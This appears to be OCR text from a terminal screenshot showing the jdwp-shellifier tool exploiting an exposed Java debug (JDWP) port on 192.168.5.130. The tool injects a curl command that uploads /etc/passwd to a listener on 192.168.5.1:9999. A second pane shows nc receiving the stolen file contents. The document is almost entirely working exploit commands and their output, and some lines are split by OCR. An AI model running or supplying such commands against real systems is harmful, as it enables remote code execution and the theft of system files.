 5. urahara@UraharadeMacBook-Pro: ~/fengliu/VulScritp/jdwp-shellifier (zsh)
[+] Command string object created id:d9d
[+] Runtime.getRuntime() returned context id:0xd9e
[+] found Runtime.exec(): id=a0394bc
[+] Runtime.exec() successful, retId=0
[!] Command successfully executed
fengliu/VulScritp/jdwp-shellifier on master
➜ python jdwp-shellifier.py -t 192.168.5.130 --cmd "curl -F shl=@/etc/passwd
.168.5.1:9999"
[+] Targeting '192.168.5.130:8000'
[+] Reading settings for 'Java HotSpot(TM) Client VM - 1.8.0_111'
[+] Found Runtime class: id=cb8
[+] Found Runtime.getRuntime(): id=a03948c
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0xd9c
[+] Selected payload 'curl -F shl=@/etc/passwd 192.168.5.1:9999'
[+] Command string object created id:d9d
[+] Runtime.getRuntime() returned context id:0xd9e
[+] found Runtime.exec(): id=a0394bc
[+] Runtime.exec() successful, retId=d9f
[!] Command successfully executed
fengliu/VulScritp/jdwp-shellifier on master
➜
4. nc -l 9999 (nc)
➜ nc -l 9999
POST / HTTP/1.1
Host: 192.168.5.1:9999
User-Agent: curl/7.47.0
Accept: */*
Content-Length: 1662
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------a0
be7e
--------------------------a022786970b5be7e
Content-Disposition: form-data; name="shl"; filename="passwd"
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin